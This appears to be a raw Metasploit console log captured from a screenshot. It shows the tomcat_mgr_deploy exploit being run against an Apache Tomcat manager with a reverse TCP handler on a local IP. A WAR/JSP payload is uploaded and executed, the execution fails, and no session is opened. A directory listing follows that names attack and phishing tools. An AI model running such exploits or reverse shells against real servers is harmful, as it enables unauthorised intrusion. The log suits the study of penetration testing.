 msf6 exploit(multi/http/tomcat_mgr_deploy) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_deploy) >
[*] Started reverse TCP handler on 192.168.224.146:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6120 bytes as mk4PfnBYAQ.war ...
[*] Executing /mk4PfnBYAQ/ELADdpASy5iXhts4XtHNRVY.jsp...
[-] Execution failed on mk4PfnBYAQ [500 Internal Server Error]
[*] Undeploying mk4PfnBYAQ ...
ls
[*] exec: ls
49757.py cloudflared-linux-amd64.deb
Android-InsecureBankv2-2.3.1 'google-chrome-stable_current_amd64(1).deb'
Android-InsecureBankv2-2.3.1.tar.gz google-chrome-stable_current_amd64.deb
'AWVS 13.x' hacker
'AWVS 13.x-20230428T234029Z-001.zip' ngrok
Burpsuite ngrok-v3-stable-linux-amd64.tgz
Burpsuite.zip openlogic-openjdk-8u392-b08-linux-x64-deb.deb
'cacert(1).der' TBomb
cacert.der tor-browser
CamPhish 'tor-browser (2)'
'cloudflared-linux-amd64(1).deb' tor-browser-linux-x86_64-13.0.1.tar.xz
msf6 exploit(multi/http/tomcat_mgr_deploy) >